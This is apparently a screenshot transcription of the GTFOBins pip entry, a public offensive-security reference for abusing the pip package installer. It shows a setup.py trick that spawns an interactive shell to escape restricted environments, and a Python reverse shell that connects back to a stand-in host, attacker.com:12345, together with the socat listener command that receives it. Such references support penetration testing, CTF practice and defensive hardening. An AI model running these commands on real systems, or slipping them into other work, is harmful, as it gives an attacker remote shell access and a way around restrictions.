 gtfobins.github.io/gtfobins/pip/
CampusCip: Accede... Vulnerable By Desi... Seguridad Informát... Hacking Hack The Box: Hack...
.. / pip Star 6,931
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF